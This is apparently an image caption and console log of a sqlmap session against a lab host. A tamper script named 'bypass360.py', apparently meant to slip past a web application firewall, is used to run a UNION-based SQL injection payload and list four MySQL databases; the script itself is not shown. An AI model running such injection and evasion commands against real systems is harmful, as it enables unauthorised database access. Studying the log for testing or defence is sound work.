 C:\Users\Bypass>sqlmap.py -u http://192.168.204.128/test.php --data "id=1"  --tamper="bypass360.py" --dbs
sqlmap {1.0-dev-nongit-20180514}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:18:00
[00:18:00] [INFO] loading tamper script 'bypass360'
[00:18:00] [INFO] resuming back-end DBMS 'mysql'
[00:18:00] [INFO] testing connection to the target URL
[00:18:00] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: UNION query
    Title: MySQL UNION query (36) - 3 columns
    Payload: id=1 UNION ALL SELECT 36,CONCAT(0x7171766a71,0x62706a50494262524b5a,0x7176706271),36#
---
[00:18:01] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:18:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10, PHP 5.2.17
back-end DBMS: MySQL 5
[00:18:01] [INFO] fetching database names
[00:18:01] [INFO] the SQL query used returns 4 entries
[00:18:01] [INFO] resumed: information_schema
[00:18:01] [INFO] resumed: mysql
[00:18:01] [INFO] resumed: performance_schema
[00:18:01] [INFO] resumed: test
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
微信号: Bypass--